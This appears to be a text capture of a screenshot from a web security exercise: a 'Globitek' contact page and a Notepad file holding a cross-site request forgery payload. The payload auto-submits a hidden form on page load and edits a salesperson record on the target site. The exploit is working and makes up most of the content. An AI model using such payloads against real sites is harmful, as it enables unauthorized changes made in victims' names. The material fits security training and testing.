 Not secure | https://35.184.88.145/red/public/contact.php
Home About Globitek Find a Salesperson Contact Login
Contact Us
Use the feedback form below to let us know how we can serve you better.
Your name:
Your email:
Feedback:
Submit
freeMoney1 - Notepad
File Edit Format View Help
<html>
<head>
<title>empty</title>
</head>
<body onload="document.CSRF.submit()">
<form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=1" method="post" style="
<input type="text" name="first_name" value="NACE " />
<input type="text" name="last_name" value="WAS HERE" />
<input type="text" name="phone" value="999-999-9999" />
<input type="text" name="email" value="NACE@GMAIL.COM" />
</form>
<iframe name="res" style="display: none;"></iframe>
</body>
</html>